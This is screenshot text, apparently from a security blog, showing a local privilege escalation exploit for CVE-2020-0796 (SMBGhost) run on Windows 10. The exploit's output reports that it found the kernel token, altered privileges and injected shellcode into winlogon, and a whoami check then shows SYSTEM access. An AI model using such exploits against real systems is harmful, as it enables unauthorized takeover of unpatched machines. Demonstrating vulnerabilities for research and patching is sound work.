 此电脑
网络
回收站
控制面板
Microsoft
Edge
cve-2020-...
Windows PowerShell
PS C:\Users\ \Desktop> .\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff8609b41cd060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\19144\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1ac:660b:ec3d:b40%3
IPv4 地址 . . . . . . . . . . . . : 192.168.1.159
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
C:\Windows\system32>
Adminxe'sBlog
www.adminxe.com